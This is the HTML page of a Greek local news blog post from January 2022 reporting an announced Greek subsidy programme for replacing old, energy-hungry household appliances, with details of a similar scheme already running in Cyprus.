<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Astakos-News'>
<span itemprop='name'>Astakos-News</span></a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.astakos-news.gr/2022/01/blog-post_59.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.astakos-news.gr/2022/01/blog-post_59.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2022-01-09T01:45:00+02:00'>Κυριακή, Ιανουαρίου 09, 2022</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='https://www.astakos-news.gr/search/label/%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1' rel='tag'>Ελλάδα,</a>
</span>
<div class='sharethis-inline-share-buttons'></div>
</div>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-top'></a>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-9204734747306100198' itemprop='articleBody'>
<meta content='Ένα νέο πρόγραμμα για επιδότηση ηλεκτρικών συσκευών ανακοίνωσε χθες ο πρωθυπουργός, καθώς η ακρίβεια και η εκτίναξη των τιμών στο ρεύμα και ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhNfFqgvDrrkx9swTEBi3OriEduj-7L757wKBfrf-JKw1rj84DuYLjSm3tHZdY6noxsAg6GuGcsxFomOzw3AvmGTk4KilGztp21CM7NW4ZXSGdiInizoPBW3TtgSb7MFE4SXbiBWsBcW_t4T8luPmU5Vo39rChAy4J5FvnWmvSWfkmY3C5W_uBU3DUKrg=s970" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="619" data-original-width="970" src="https://blogger.googleusercontent.com/img/a/AVvXsEhNfFqgvDrrkx9swTEBi3OriEduj-7L757wKBfrf-JKw1rj84DuYLjSm3tHZdY6noxsAg6GuGcsxFomOzw3AvmGTk4KilGztp21CM7NW4ZXSGdiInizoPBW3TtgSb7MFE4SXbiBWsBcW_t4T8luPmU5Vo39rChAy4J5FvnWmvSWfkmY3C5W_uBU3DUKrg=s16000" /></a></div><br />Ένα νέο πρόγραμμα για επιδότηση ηλεκτρικών συσκευών ανακοίνωσε χθες ο πρωθυπουργός, καθώς η ακρίβεια και η εκτίναξη των τιμών στο ρεύμα και στο φυσικό αέριο τρομάζουν.<br /><br />Για το νέο πρόγραμμα επιδότησης ηλεκτρικών συσκευών που θα τρέξει μέσα στο 2022 γνωρίζουμε ακόμη ελάχιστα σε ό,τι αφορά την Ελλάδα, ενώ στην Κύπρο τρέχει ήδη.<br /><br />Ειδικότερα, πρόγραμμα επιδότησης για την αντικατάσταση παλιών ηλεκτρικών συσκευών, οι οποίες στη συνέχεια θα ανακυκλώνονται, ανακοίνωσε μόλις χθες ο Κυριάκος Μητσοτάκης. &#171;Στόχος μας, όλα τα ελληνικά σπίτια να λειτουργούν με σύγχρονο και πιο οικονομικό ηλεκτρικό εξοπλισμό&#187;, τόνισε μεταξύ άλλων.<br /><br />Με βάση αυτό, θα επιδοτείται η αντικατάσταση των παλαιών ηλεκτρικών συσκευών οι οποίες και στη συνέχεια θα ανακυκλώνονται.<div><br />Μένει να φανούν ποιες ακριβώς θα είναι οι προϋποθέσεις για το πρόγραμμα επιδότησης.<br /><br />Δηλαδή τα κριτήρια και τα όρια που θα τεθούν, καθώς και αν θα υπάρχουν εισοδηματικά κριτήρια για να μπει κάποιος στο πρόγραμμα επιδότησης. Επίσης, μένει να φανεί αν θα υπάρχει ηλικιακό όριο για τις παλιές συσκευές, αλλά και ποιες ακριβώς συσκευές θα επιδοτεί το πρόγραμμα.<br /><br />Μέσα στο πρώτο εξάμηνο του 2022 θα &#171;τρέξει&#187; το πρόγραμμα αντικατάστασης παλαιών και ενεργοβόρων ηλεκτρικών συσκευών, όπως αποκάλυψε ο υπουργός Περιβάλλοντος και Ενέργειας Κώστας Σκρέκας στην τηλεόραση του ΣΚΑΪ.<br /><br />Ο υπουργός τόνισε ότι έχει ήδη σχεδόν ολοκληρωθεί ο οδηγός του φιλόδοξου αυτού προγράμματος.<br /><br />Δικαιούχοι θα είναι όλοι οι Έλληνες αλλά με κριτήρια προτεραιοποίησης ανάλογα με την οικονομική τους κατάσταση και θα συνδεθεί με την απόσυρση των παλαιών συσκευών.<br /><br />Το πρόγραμμα θα ξεκινήσει φέτος αλλά θα συνεχιστεί και το επόμενο διάστημα, καθώς σύμφωνα με τον κ. Σκρέκα όποτε προκύπτουν κονδύλια θα αυξάνεται και η χρηματοδότησή του.<br /><br />Στόχος σύμφωνα με τον υπουργό είναι όλα τα σπίτια &#171;να μπορέσουν να αντικαταστήσουν τις παλαιές ενεργοβόρες συσκευές με καινούριες, ώστε να μειώσουμε και κόστος ρεύματος και να βοηθήσουμε περιβάλλον και να έχουν μια πολύ καλύτερη οικοσκευή στο σπίτι τους&#187;.<br /><b><br />Τι ισχύει με την επιδότηση ηλεκτρικών συσκευών στην Κύπρο</b><br /><br />Ένα τέτοιο πρόγραμμα τρέχει στην Κύπρο από τον Δεκέμβριο. Στην Κύπρο απευθύνεται σε ευάλωτα νοικοκυριά. Ως εκ τούτου, οι πολίτες που εμπίπτουν στην ομάδα των ευάλωτων καταναλωτών ηλεκτρικής ενέργειας και επιθυμούν να αντικαταστήσουν ηλεκτρικές συσκευές που προνοούνται από το Σχέδιο, με καινούργιες ψηλής ενεργειακής απόδοσης, μπορούν να προχωρήσουν σε υποβολή αίτησης προέγκρισης.<br /><br />Η επιδότηση φτάνει στα 600 ευρώ αναλόγως συσκευής.<br /><br />Επιλέξιμες συσκευές είναι τα ψυγεία/ψυγειοκαταψύκτες, τα πλυντήρια ρούχων και τα κλιματιστικά.</div><div><br />Οι δικαιούχοι μπορούν να αντικαταστήσουν έως πέντε συσκευές και, συγκεκριμένα, έως τρία κλιματιστικά, ένα πλυντήριο και ένα ψυγείο. Αναμένεται ότι το Σχέδιο, το οποίο θα παραμείνει σε ισχύ μέχρι τις 20/12/2022 ή μέχρι εξαντλήσεως του διαθέσιμου προϋπολογισμού, θα καλύψει περίπου 5.000 αιτήσεις και θα βοηθήσει σημαντικά στη μείωση του λογαριασμού ρεύματος των νοικοκυριών που θα επωφεληθούν. Υπολογίζεται ότι η αντικατάσταση συσκευών με σύγχρονες, υψηλής ενεργειακής κλάσης, συντείνουν σε εξοικονόμηση ενέργειας που μπορεί να ξεπεράσει το 50%.<br /><br />Το Σχέδιο εμπίπτει στη σειρά αντισταθμιστικών μέτρων που έχει εξαγγείλει η Κυβέρνηση τους τελευταίους μήνες για αναχαίτιση της αύξησης της τιμής του ρεύματος, μεταξύ των οποίων η μείωση του ΦΠΑ στους λογαριασμούς ηλεκτρισμού στο 5% για έξι μήνες για τα ευάλωτα νοικοκυριά, η μείωση του ΦΠΑ στο 9% στο ρεύμα για τρεις μήνες για όλα τα υπόλοιπα νοικοκυριά και η μείωση κατά 10% στα τιμολόγια ηλεκτρισμού όλων των καταναλωτών για τις διμηνίες Νοεμβρίου &#8211; Δεκεμβρίου 2021 και Ιανουαρίου &#8211; Φεβρουαρίου 2022.<br /><br />Σύμφωνα με την Υπουργό Ενέργειας κα Νατάσα Πηλείδου &#171;και αυτό το μέτρο ενισχύει την προστασία των ευάλωτων συμπολιτών μας. Η αντικατάσταση ηλεκτρικών συσκευών με νέες υψηλότερης ενεργειακής κλάσης&#187;, εξήγησε, &#171;μαζί με την ενεργειακή αναβάθμιση κτηρίων και τη χρήση ΑΠΕ, είναι σημαντικά εργαλεία τόσο για τη μακροπρόθεσμη μείωση του κόστους του ηλεκτρισμού όσο και για τη μετάβαση στην πράσινη οικονομία&#187;.<br /><br />Συνοπτικά, στους ευάλωτους καταναλωτές ηλεκτρικής ενέργειας περιλαμβάνονται: Δικαιούχοι Ελάχιστου Εγγυημένου Εισοδήματος, λήπτες δημοσίου βοηθήματος από Υπηρεσίες Κοινωνικής Ευημερίας, λήπτες επιδόματος βοηθήματος βαριάς αναπηρίας, λήπτες επιδόματος φροντίδας σε παραπληγικά άτομά και τετραπληγικά άτομά, λήπτες χορηγίας σε τυφλούς, συνταξιούχοι με χαμηλά εισοδήματα που λαμβάνουν επίδομα, υπό την προϋπόθεση ότι έχουν συμπληρώσει το 70ο έτος ηλικίας τους και δεν συνοικούν με άλλο πρόσωπο το οποίο δεν έχει συμπληρώσει το 70ο έτος ηλικίας του, και πολύτεκνη ή πενταμελής οικογένεια που λαμβάνει επίδομα τέκνου για τρία εξαρτώμενα παιδιά και πάνω και έχει ετήσιο μεικτό οικογενειακό εισόδημα μέχρι &#8364;51.258. Το εισοδηματικό κριτήριο αυξάνεται κλιμακωτά κατά &#8364;5.126, για κάθε πρόσθετο παιδί πέραν των τεσσάρων.</div><div><br /></div><div><a href="http://ieidiseis.gr" target="_blank">πηγή</a></div>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Ετικέτες</span>
<a href='https://www.astakos-news.gr/search/label/%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1' rel='tag'># Ελλάδα</a>
</span>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
<div class='ty-post-share'>
<ul class='ty-post-share-list'>
<li class='ty-facebook'>
<a href='http://www.facebook.com/sharer.php?u=https://www.astakos-news.gr/2022/01/blog-post_59.html&title=Έρχεται πρόγραμμα επιδότησης για την αντικατάσταση παλιών ηλεκτρικών συσκευών' rel='nofollow' target='_blank'>
<span class='fa fa-facebook'></span>ΚΟΙΝΟΠΟΙΗΣΗ			</a>
</li>
<li class='ty-twitter'>
<a data-text='Έρχεται πρόγραμμα επιδότησης για την αντικατάσταση παλιών ηλεκτρικών συσκευών' data-url='https://www.astakos-news.gr/2022/01/blog-post_59.html' href='http://twitter.com/share' rel='nofollow' target='_blank'>
<span class='fa fa-twitter'></span>Tweet			</a>
</li>
<li class='ty-pinterest'>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' rel='nofollow' target='_blank'>
<span class='fa fa-pinterest'></span>Pin it			</a>
</li>
<li class='ty-whatsapp'>
<whatsapp href='https://www.astakos-news.gr/2022/01/blog-post_59.html' text='Έρχεται πρόγραμμα επιδότησης για την αντικατάσταση παλιών ηλεκτρικών συσκευών'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Έρχεται πρόγραμμα επιδότησης για την αντικατάσταση παλιών ηλεκτρικών συσκευών >> https://www.astakos-news.gr/2022/01/blog-post_59.html' rel='nofollow' target='_blank'><span class='fa fa-whatsapp'></span>Whatsapp</a>
</li>
<li class='ty-comment'>
<a href='#put-your-comment' rel='nofollow' title='Comment'>
<span class='fa fa-commenting-o'></span>ΣΧΟΛΙΟ	</a>
</li>
</ul>
</div>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='150' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK5lPy8ZgaLt4rMxND5sBS26lEzZ4JyRmpxE8TzD_IL26CYyR3FS8ySg4fcleVLBVytT0NRGuJN5ML1WLVqQlzz7xVfmbFFPq-37Xu4CBW1Bs4yAYPZqoJoQzyYA_OMt0/s220/facebook_logo.png' width='140'/>
<p>
<b>Σχετικά με το Astakos-News</b>
<br/>
<span name='author-post'></span>
<span name='author-social'></span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.astakos-news.gr/2022/01/blog-post_91.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.astakos-news.gr/2022/01/blog-post_11.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Ελλάδα
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Admin
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Astakos-News</span>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.astakos-news.gr/2022/01/blog-post_59.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.astakos-news.gr/2022/01/blog-post_59.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2022-01-09T01:45:00+02:00'>Κυριακή, Ιανουαρίου 09, 2022</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1776126430726903972/9204734747306100198' title='Αποστολή ανάρτησης'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1776126430726903972&postID=9204734747306100198&target=email' target='_blank' title='Αποστολή με μήνυμα ηλεκτρονικού ταχυδρομείου
'><span class='share-button-link-text'>Αποστολή με μήνυμα ηλεκτρονικού ταχυδρομείου
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1776126430726903972&postID=9204734747306100198&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1776126430726903972&postID=9204734747306100198&target=twitter' target='_blank' title='Κοινοποίηση στο X'><span class='share-button-link-text'>Κοινοποίηση στο X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1776126430726903972&postID=9204734747306100198&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Μοιραστείτε το στο Facebook'><span class='share-button-link-text'>Μοιραστείτε το στο Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1776126430726903972&postID=9204734747306100198&target=pinterest' target='_blank' title='Κοινοποίηση στο Pinterest'><span class='share-button-link-text'>Κοινοποίηση στο Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
ΞšΞ&#177;Ο&#8222;Ξ&#183;Ξ&#179;ΞΏΟ&#129;Ξ&#8213;Ξ&#177;
<a href='https://www.astakos-news.gr/search/label/%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1' rel='tag'>Ελλάδα</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Δεν υπάρχουν σχόλια:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Δημοσίευση σχολίου</h4>
<p>Όλα τα σχόλια θα εμφανίζονται μετά την έγκρισή τους από τους διαχειριστές του Astakos-News. Υβριστικά σχόλια ή σχόλια που δεν έχουν σχέση με το παραπάνω άρθρο, δεν θα δημοσιεύονται. Τα σχόλια και τα κείμενα των αναγνωστών εκφράζουν τους ίδιους και δεν υιοθετούνται κατ&#39; ανάγκη από την παρούσα ιστοσελίδα.</p>
<a href='https://www.blogger.com/comment/frame/1776126430726903972?po=9204734747306100198&hl=el&saa=85391&origin=https://www.astakos-news.gr' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5327078726534200&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- astakos-news_main_Blog1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5327078726534200"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3897733913"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.astakos-news.gr/2022/01/blog-post_91.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'>Νεότερη ανάρτηση</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.astakos-news.gr/2022/01/blog-post_11.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'>Παλαιότερη Ανάρτηση</a>
</span>
<a class='home-link' href='https://www.astakos-news.gr/'>Αρχική σελίδα</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Εγγραφή σε:
<a class='feed-link' href='https://www.astakos-news.gr/feeds/9204734747306100198/comments/default' target='_blank' type='application/atom+xml'>Σχόλια ανάρτησης (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/el_GR/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.astakos-news.gr/2022/01/blog-post_59.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML98'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
<span>
<div class="lalulintas"><span class="rambuhijau"></span>
</div>
<style scoped="" type="text/css">
.lalulintas{width:100%;height:100px;background:#d1d5d8;margin:0 auto;position:relative;}
.rambuhijau{background:rgba(255,255,255,0.15);position:absolute;display:block;color:rgba(0,0,0,0.2);text-align:center;text-transform:uppercase;letter-spacing:2px;font-size:180%;padding:10px;margin:5px;left:0;right:0;top:0;bottom:0;font-weight:700;line-height:4.4rem}
</style></span></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-widget section' id='Postwidegt1' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Astakos-News</h2>
<div class='widget-content'>
<span>Ειδήσεις και θέματα από τον Αστακό Αιτωλοακαρνανίας, την ευρύτερη περιοχή του Ξηρομέρου, την υπόλοιπη Ελλάδα και τον Κόσμο! Κάντε like στη σελίδα μας στο <a href="https://www.facebook.com/AstakosNewsAitoloakarnanias/"><b>facebook<b></b></b></a> για να μαθαίνετε όλα τα νέα!</span>
</div>
</div></div>
<div class='post-author-social section' id='Postwidegt2' name='Post Author Social Profiles'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/AstakosNewsAitoloakarnanias/'><i class="fa fa-facebook"></i></a></li>
<li><a href='https://twitter.com/astakosnews'><i class="fa fa-twitter"></i></a></li>
<li><a href='https://instagram.com/astakos_news'><i class="fa fa-instagram"></i></a></li>
<li><a href='#'><i class="fa fa-pinterest"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar  ty-trigger no-items section' id='social-counter' name='Social Counter'>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(1)'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5327078726534200&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- astakos-news_sidebar(1)_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5327078726534200"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="4719442047"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>FACEBOOK- KANTE LIKE ΣΤΗ ΣΕΛΙΔΑ ΜΑΣ</h2>
<div class='widget-content'>
<center><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FAstakosNewsAitoloakarnanias%2F&tabs&width=350&height=140&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=434105356643123" width="350" height="140" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></center>
</div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<center><div class="g-ytsubscribe" data-channelid="UC9FndXxviGoI_WEm-ooGi2w" data-layout="full" data-count="default"></div><center></center></center>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>"FAMILY KIDS TV" - ΤΟ ΠΑΙΔΙΚΟ ΚΑΝΑΛΙ</h2>
<div class='widget-content'>
<a href='https://www.youtube.com/@Family_Kids_TV'>
<img alt='"FAMILY KIDS TV" - ΤΟ ΠΑΙΔΙΚΟ ΚΑΝΑΛΙ' height='248' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiRFbPCirEuZGVkvpAgjGDs5IZrvRi0uZxPvEloSKXXIW6ZXfzCftsSzo1IStvdpEikQMBKf4blHKvLkQ1sw3k7UZ2ss6MQjE0OARPs2CKiufUtJU1YFLhbucBlGbGOvnwYasNluw4aYEtHSZm-eMYCuHcCUbiWaO7HVRdRqnCOXLwjcVn9GfH3yBde6svV=s350' width='350'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<img alt='' height='239' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhMlshVoewIsuQX2TBXN2CR0FAki6neTAchmjCltjnYEWJ5blDjDRRCX2xBjYcgmvr5Rb73pyOEj6BDGdzfkjLLeH87ncL_DVfkY1sug1yIiCRnE8WM6O07fShGYYtiuaAPYhcMxpZjdi0EZFct6dpFbEOtZyltNPu1BmyT46JboudluMVMbFAcLaaPUg=s350' width='350'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>"FAMILY KIDS TV" - ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ!</h2>
<div class='widget-content'>
<a href='https://www.youtube.com/@Family_Kids_TV'>
<img alt='"FAMILY KIDS TV" - ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ!' height='251' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEimhL9Jph5zP-DiWmskGpOyV0Io4nhLxOjj0Hh96AhoXF-p-t8OxwIR69m5-xxiXnjEZ4zy3EiDjhevOJQ9AE-PNo7m7vOPveNlZpiLawotj5h5QoVaM687-mCeOyT5bnfahwTPYkSCWSrgRETRhNp5lGFhuGSvLt1ggW_ZFXmAB9zTj_b4PSa1ucfEs2zI=s356' width='356'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>ΤΕΛΕΥΤΑΙΑ</h2>
<div class='widget-content'>
<span class="latestposts" data-no="4"></span>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>ΔΗΜΟΦΙΛΗ</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_15.html'>
<img alt='Η εκπομπή "Όπου Υπάρχει Ελλάδα" στον Αστακό' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCvgHLCjf0aJ7KkefeiqB4xRVRUt-zYMXhyOyf0dwRZGoNTWxfnHhpYL6kJfnLbgpONDeEv2BqogISEJLx9eCdy4nI9lpY0oP3L39nOnvEh9ja_qycYdeIf4VlsSuhmwGMxuQUi6MwQkp_IcShfwFaMjJeVSnqnyMzXd1oBQU4TcPIJ42Uba0fwJFWBBY/s72-c/opou%20iparxei%20ellada%20astakos%202026.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_15.html'>Η εκπομπή "Όπου Υπάρχει Ελλάδα" στον Αστακό</a></div>
<div class='item-snippet'>Η εκπομπή &quot;Όπου Υπάρχει Ελλάδα&quot;  βρέθηκε την Τετάρτη 14 Ιανουαρίου 2026 στον Αστακό. Σε ζωντανή μετάδοση από το λιμάνι του Αστακού...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_55.html'>
<img alt='Σύλλογος Γυναικών Αστακού: Έναρξη μαθημάτων μικτής χορωδίας ενηλίκων' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1-OoYC3x9DZuGPrbjenxikEDRn_M5jhskF-i1rUfSMKgyWEOT4T581cTp4qIj5Gf27y-sJ_eRV6wfiw-hxRf09gJ53rhvUlqHizON4er7ijooR0_1LWWVjv4NfkouisjTxFxoFMUGPVKcMq-e7t5q5uxbCZvP9b0LSuvOZh7P6EUM_N9b19Cdhau-s7Q/s72-w640-c-h418/%CE%A7%CE%9F%CE%A1%CE%A9%CE%94%CE%99%CE%91.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_55.html'>Σύλλογος Γυναικών Αστακού: Έναρξη μαθημάτων μικτής χορωδίας ενηλίκων</a></div>
<div class='item-snippet'>Το Δ.Σ. του Πολιτιστικού Λαογραφικού Συλλόγου Γυναικών Αστακού, σας ενημερώνει ότι ξεκινάει και πάλι τα μαθήματα της μικτής χορωδίας ενηλίκω...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_13.html'>
<img alt='Κύκλος Μελέτης Αγίας Γραφής στην αίθουσα του πνευματικού κέντρου Αγίου Νικολάου Αστακού' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdrx8x8A6ozVi5zGeVhUhTDdBbdaZE6puqk89oCcZe4a1h12a84wI6Xrom1W5YWMfv-bgexUStjyQgf1IF-vSskpSiSdnQ7DhI3CnPAeCPph-Ps2ekVmhHABA-lHxGV3bolPeYofJk6wgQ4nl7rlSxMkcosh-hPKaAUAYB4Ydsjo7-qZgiD0D2r-yuOoc/s72-w640-c-h484/%CE%B1%CE%B3%CE%B9%CE%B1%20%CE%B3%CF%81%CE%B1%CF%86%CE%B7.jfif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_13.html'>Κύκλος Μελέτης Αγίας Γραφής στην αίθουσα του πνευματικού κέντρου Αγίου Νικολάου Αστακού</a></div>
<div class='item-snippet'>Κύκλος Μελέτης Αγίας Γραφής ανδρών και γυναικών &#160; την Τρίτη 13 Ιανουαρίου στις 17:00  στην αίθουσα του πνευματικού κέντρου Αγίου Νικολάου Ασ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_91.html'>
